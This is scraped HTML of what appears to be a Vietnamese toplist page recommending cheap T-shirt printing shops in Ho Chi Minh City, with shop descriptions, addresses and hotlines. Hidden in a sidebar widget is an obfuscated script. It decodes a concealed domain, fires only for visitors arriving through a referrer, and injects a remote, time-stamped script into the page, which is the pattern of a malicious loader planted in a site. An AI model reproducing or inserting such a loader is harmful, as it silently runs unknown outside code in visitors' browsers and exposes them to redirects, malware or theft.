Website: inlogo.vn</p></blockquote><h2><span class="ez-toc-section" id="Saigon_Uniform"></span>Saigon Uniform<span class="ez-toc-section-end"></span></h2><p>Xuất thân từ một xưởng gia công nhỏ trong khu vực, Saigon Uniform đã không ngừng hoạt động và phát triển. Trở thành đơn vị nằm trong top những cơ sở in áo thun giá rẻ uy tín TPHCM.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-4000" data-src="https://hcmtoplist.com/wp-content/uploads/2021/04/saigon-uniform-hcmtoplist.jpg" alt="saigon-uniform-hcmtoplist" width="800" height="470" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/04/saigon-uniform-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/04/saigon-uniform-hcmtoplist-768x451.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Có nhiều năm kinh nghiệm trong việc sản xuất, áo thun tại Saigon Uniform luôn đạt chuẩn về chất liệu, đường may và form dáng. Đội ngũ nhân viên trẻ, năng động và sáng tạo đã mang đến nhiều sản phẩm đẹp, hiện đại hơn bao giờ hết.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 25 Bàu Cát 2, Phường 14, Quận Tân Bình, Tp.HCM<br />
Hotline: 0287 7777 839<br />
Email: info@saigonuniform.com<br />
Website: saigonuniform.com</p></blockquote><h2><span class="ez-toc-section" id="Ao_thun_Thong_Diep"></span>Áo thun Thông Điệp<span class="ez-toc-section-end"></span></h2><p>Không nằm ngoài danh sách này, áo thun Thông Điệp là địa chỉ in áo thun giá rẻ hàng đầu tại Sài Gòn. Trải qua hơn 7 năm hình thành và phát triển, Thông Điệp đã phục vụ cho hơn 5000 khách hàng với hàng nghìn sản phẩm.</p><p>Sở hữu lên đến 2 xưởng may, 1 xưởng in lớn và 1 xưởng in lẻ đảm bảo hoàn thành 2000 sản phẩm trong 1 ngày. Mực in chất lượng cao giúp cho sản phẩm có độ bền cao và lên màu đúng chuẩn.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-4001" data-src="https://hcmtoplist.com/wp-content/uploads/2021/04/ao-thun-thong-diep-hcmtoplist.jpg" alt="ao-thun-thong-diep-hcmtoplist" width="800" height="470" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/04/ao-thun-thong-diep-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/04/ao-thun-thong-diep-hcmtoplist-768x451.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Ngoài những ưu điểm này áo thun Thông Điệp còn mang đến chính sách bảo hành dài hạn và nhiều ưu đãi khác cho khách hàng có đơn hàng lớn.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 611 Hoàng Sa, Phường 7, Quận 3, Tp.HCM<br />
Hotline: 0934 337 667<br />
Website: aothunthongdiep.com</p></blockquote><h2><span class="ez-toc-section" id="An_Phat_Dat_%E2%80%93_xuong_in_ao_thun_quan_Tan_Phu_TPHCM"></span>An Phát Đạt &#8211; xưởng in áo thun quận Tân Phú TPHCM<span class="ez-toc-section-end"></span></h2><p>Đơn vị in áo thun giá rẻ cuối cùng trong danh sách này mà HCMtoplist muốn chia sẻ chính là xưởng may An Phát Đạt.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-4002" data-src="https://hcmtoplist.com/wp-content/uploads/2021/04/an-phat-dat-xuong-in-ao-thun-quan-tan-phu-tphcm-hcmtoplist.jpg" alt="an-phat-dat-xuong-in-ao-thun-quan-tan-phu-tphcm-hcmtoplist" width="800" height="470" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/04/an-phat-dat-xuong-in-ao-thun-quan-tan-phu-tphcm-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/04/an-phat-dat-xuong-in-ao-thun-quan-tan-phu-tphcm-hcmtoplist-768x451.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Là đơn vị hoạt động quy mô lớn, ngoài dịch vụ in ấn áo thun ra thì An Phát Đạt còn nhận các đơn hàng đặt may theo yêu cầu. Đối tượng khách hàng của xưởng may An Phát Đạt đa phần là các đơn vị lớn, có số lượng đơn trên 100 sản phẩm.</p><p>Phục vụ cho mọi khách hàng trên toàn quốc, liên hệ ngay xưởng may An Phát Đạt để được tư vấn và báo giá nha.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 25 Trịnh Lỗi, P.Phú Thọ Hoà, Q.Tân Phú, Tp.Hồ Chí Minh<br />
Hotline: 093.4000.769 &#8211; 0909.632.189 &#8211; 0938.36.1189<br />
Email: mayaothunapd@gmail.com<br />
Website: aodp.net</p></blockquote><p>Những địa chỉ in áo thun giá rẻ Tp.HCM mà HCMtoplist đã chia sẻ ở trên đều là đơn vị uy tín chất lượng cao. Bạn có thể tham khảo giá và sản phẩm ở các địa chỉ trên, từ đó lựa chọn đơn vị sản xuất tốt nhất nha.</p><blockquote><p><strong>Xem thêm: <a href="https://hcmtoplist.com/top-9-cong-ty-cho-thue-xe-tai-chuyen-nha-tphcm-uy-tin-nhat" data-wpel-link="internal">Top 9 công ty cho thuê xe tải chuyển nhà TPHCM uy tín nhất</a></strong></p></blockquote><div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;3987&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;3&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;3.3&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;3.3\/5 - (3 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Top 10+ địa chỉ in áo thun tại TPHCM giá rẻ uy tín - chất lượng&quot;,&quot;width&quot;:&quot;90.4&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 90.4px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;">
3.3/5 - (3 votes)</div></div><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://danaseo.net/dich-vu-backlink" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img data-lazyloaded="1" src="[data-uri]" class="aligncenter size-full wp-image-9567" data-src="/wp-content/uploads/2024/11/banner-backlink-danaseo.gif" alt="Banner-backlink-danaseo" width="1000" height="417" /></a></div></div><div class="mt-3 mb-2"><div class="share-wrap mt-3 mb-3">
<span class="text-uppercase mr-3">Share: </span>
<a class="facebook" rel="nofollow external noopener noreferrer" href="http://www.facebook.com/" onclick="popUp=window.open(
&#039;http://www.facebook.com/sharer.php?u=https://www.hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-facebook"></i>
</a>
<a class="twitter" rel="nofollow external noopener noreferrer" href="http://twitter.com/" onclick="popUp=window.open(
&#039;http://twitter.com/intent/tweet?text=\&#039;Top 10+ địa chỉ in áo thun tại TPHCM giá rẻ uy tín &#8211; chất lượng\&#039; - https://www.hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-twitter"></i>
</a>
<a class="linkedin" rel="nofollow external noopener noreferrer" href="http://www.linkedin.com/" onclick="popUp=window.open(
&#039;http://www.linkedin.com/shareArticle?url=https://www.hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-linkedin-in"></i>
</a>
<a class="pinterest" rel="nofollow external noopener noreferrer" href="http://www.pinterest.com/" onclick="popUp=window.open(
&#039;http://pinterest.com/pin/create/button/?url=https://www.hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong&amp;media=https://www.hcmtoplist.com/wp-content/uploads/2021/04/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong.jpg&amp;description=Top 10+ địa chỉ in áo thun tại TPHCM giá rẻ uy tín &#8211; chất lượng&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-pinterest"></i>
</a></div></div></div><div class="author-box alert alert-info mt-3"><div class="row no-gutters align-items-center"><div class="col-2"><div class="author-img"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/539aa6dbfc2c9bf82f50a77a671aac2f?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/539aa6dbfc2c9bf82f50a77a671aac2f?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo img-fluid mx-auto d-block' height='100' width='100' decoding='async'/></div></div><div class="col-10"><div class="author-name"><a href="https://www.hcmtoplist.com/author/phuongdung" title="Posts by Phuongdung" rel="author" data-wpel-link="internal">Phuongdung</a></div><div class="author-description">Mình là Dung, Blogger đã sinh sống tại Sài Gòn hơn 10 năm. Sở thích của mình là du lịch, ăn uống và trải nghiệm. Hi vọng những chia sẻ của mình sẽ đem đến những thông tin hữu ích cho bạn!</div></div></div></div><div class="text-center mt-4 mb-5"><div class="heading"><h2>Bài viết liên quan</h2>
<span class="bar"></span></div></div><div class="related-post"><div class="blog-wrap"><div class="row"><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2026/01/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm.jpg" class="img-fluid wp-post-image" alt="Dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2026/01/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2026/01/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm" class="post-title" data-wpel-link="internal">
Top 10 địa điểm tổ chức gala dinner cuối năm ở TPHCM sang trọng    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/dich-vu" rel="tag" data-wpel-link="internal">Dịch vụ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/12/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re.jpg" class="img-fluid wp-post-image" alt="Top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/12/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/12/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re" class="post-title" data-wpel-link="internal">
Top 10+ đơn vị in logo dán TPHCM theo yêu cầu uy tín, giá rẻ    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/dich-vu" rel="tag" data-wpel-link="internal">Dịch vụ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/top-10-don-vi-in-hop-giay-gia-re-tphcm-uy-tin-chuyen-nghiep" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/09/in-hop-giay-tphcm.jpg" class="img-fluid wp-post-image" alt="In-hop-giay-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/09/in-hop-giay-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/09/in-hop-giay-tphcm-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/top-10-don-vi-in-hop-giay-gia-re-tphcm-uy-tin-chuyen-nghiep" class="post-title" data-wpel-link="internal">
Top 10+ đơn vị in hộp giấy giá rẻ TPHCM uy tín, chuyên nghiệp    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/dich-vu" rel="tag" data-wpel-link="internal">Dịch vụ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/top-10-dia-chi-in-tem-nhan-gia-re-tphcm-uy-tin-chuyen-nghiep" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2024/03/in-tem-gia-re-tphcm.jpg" class="img-fluid wp-post-image" alt="In-tem-gia-re-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2024/03/in-tem-gia-re-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2024/03/in-tem-gia-re-tphcm-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/top-10-dia-chi-in-tem-nhan-gia-re-tphcm-uy-tin-chuyen-nghiep" class="post-title" data-wpel-link="internal">
Top 10 địa chỉ in tem nhãn giá rẻ TPHCM uy tín, chuyên nghiệp    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/dich-vu" rel="tag" data-wpel-link="internal">Dịch vụ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/dich-vu-sua-khoa-tai-nha-quan-5" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/08/dich-vu-sua-khoa-tai-nha-quan-5.jpg" class="img-fluid wp-post-image" alt="Dich-vu-sua-khoa-tai-nha-quan-5" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/08/dich-vu-sua-khoa-tai-nha-quan-5.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/08/dich-vu-sua-khoa-tai-nha-quan-5-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/dich-vu-sua-khoa-tai-nha-quan-5" class="post-title" data-wpel-link="internal">
Top 5+ dịch vụ sửa khóa tại nhà quận 5 an toàn, đáng tin cậy    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/dich-vu" rel="tag" data-wpel-link="internal">Dịch vụ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/dai-ly-phim-cach-nhiet-3m-tphcm" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/11/dai-ly-phim-cach-nhiet-3m-tphcm.jpg" class="img-fluid wp-post-image" alt="Dai-ly-phim-cach-nhiet-3m-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/11/dai-ly-phim-cach-nhiet-3m-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/11/dai-ly-phim-cach-nhiet-3m-tphcm-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/dai-ly-phim-cach-nhiet-3m-tphcm" class="post-title" data-wpel-link="internal">
Top 10 đại lý phim cách nhiệt 3M TPHCM bền, đẹp, thi công chuẩn    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/dich-vu" rel="tag" data-wpel-link="internal">Dịch vụ tại TP HCM</a>    </span></div></div></div></div></div></div></main></div><div class="col-md-3"><div class="sidebar"><div id="dpe_fp_widget-6" class="block widget mb-2"><h2 class="h2"><span>Bài viết mới nhất</span></h2><div class="widget-post"><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2026/01/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm.jpg" class="img-fluid w-100 wp-post-image" alt="Dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2026/01/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2026/01/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm" rel="bookmark" data-wpel-link="internal">
Top 10 địa điểm tổ chức gala dinner cuối năm ở TPHCM sang trọng              </a>
<span>09/01/2026</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/ban-cho-canh-tai-tphcm" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/08/7-shop-mua-ban-cho-canh-uy-tin-tai-sai-gon.jpg" class="img-fluid w-100 wp-post-image" alt="7-shop-mua-ban-cho-canh-uy-tin-tai-sai-gon" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2020/08/7-shop-mua-ban-cho-canh-uy-tin-tai-sai-gon.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2020/08/7-shop-mua-ban-cho-canh-uy-tin-tai-sai-gon-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/ban-cho-canh-tai-tphcm" rel="bookmark" data-wpel-link="internal">
Top 7 shop mua bán chó cảnh tại TPHCM giá rẻ, uy tín              </a>
<span>27/12/2025</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/12/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re.jpg" class="img-fluid w-100 wp-post-image" alt="Top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/12/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/12/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re" rel="bookmark" data-wpel-link="internal">
Top 10+ đơn vị in logo dán TPHCM theo yêu cầu uy tín, giá rẻ              </a>
<span>23/12/2025</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/muon-rang-khoe-nu-cuoi-dep-hay-chon-nha-khoa-dong-nam-de-dong-hanh-lau-dai" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/12/muon-rang-khoe-nu-cuoi-dep-hay-chon-nha-khoa-dong-nam-de-dong-hanh-lau-dai.jpg" class="img-fluid w-100 wp-post-image" alt="Muon-rang-khoe-nu-cuoi-dep-hay-chon-nha-khoa-dong-nam-de-dong-hanh-lau-dai" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/12/muon-rang-khoe-nu-cuoi-dep-hay-chon-nha-khoa-dong-nam-de-dong-hanh-lau-dai.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/12/muon-rang-khoe-nu-cuoi-dep-hay-chon-nha-khoa-dong-nam-de-dong-hanh-lau-dai-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/muon-rang-khoe-nu-cuoi-dep-hay-chon-nha-khoa-dong-nam-de-dong-hanh-lau-dai" rel="bookmark" data-wpel-link="internal">
Muốn răng khỏe, nụ cười đẹp &#8211; Hãy chọn nha khoa Đông Nam để đồng hành lâu dài              </a>
<span>23/12/2025</span></div></div></div></div></div><div id="custom_html-115" class="widget_text block widget mb-2"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></div><h2 class="h2"><span>Bình luận mới nhất</span></h2><div class="comments-wrap"><div class="item mb-2">
<i>1</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1516" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>hcmtoplist</strong><span class="text-dark">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>2</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1481" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>HieuTran</strong><span class="text-dark">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>3</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-10-quan-thit-cho-ngon-tai-sai-gon#comment-1475" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Hang Meo</strong><span class="text-dark">Bình luận</span>
Top 10+ quán thịt chó ngon tại Sài Gòn nổi tiếng</div>
</a></div><div class="item mb-2">
<i>4</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-8-nhung-mai-am-nuoi-tre-mo-coi-o-tphcm-tot-nhat#comment-1418" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Yến tường</strong><span class="text-dark">Bình luận</span>
Top 8 những mái ấm nuôi trẻ mồ côi ở TPHCM uy tín, an tâm</div>
</a></div><div class="item mb-2">
<i>5</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-8-nhung-mai-am-nuoi-tre-mo-coi-o-tphcm-tot-nhat#comment-1414" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Yến tường</strong><span class="text-dark">Bình luận</span>
Top 8 những mái ấm nuôi trẻ mồ côi ở TPHCM uy tín, an tâm</div>
</a></div></div></div></div></div></div></div><footer class="footer pt-4"><div class="container"><div class="row"><div class="col-lg-4"><h4 class="h4">HCMTOPLIST</h4><div class="textwidget"><p><span style="color: #ffff00;"><strong>HCMToplist.com</strong></span> là một website dạng Toplist, chuyên review và chia sẻ về văn hóa, du lịch, ẩm thực, địa điểm, dịch vụ uy tín, chất lượng và phù hợp tại TPHCM dành cho bạn.</p><p>Đơn vị chủ quản: Công ty DanaSEO<br />
MST: 0402001765 cấp ngày 20/09/2019<br />
Địa chỉ: 05 Nguyễn Trọng Lội, Phường 4, Tân Bình, thành phố Hồ Chí Minh.<br />
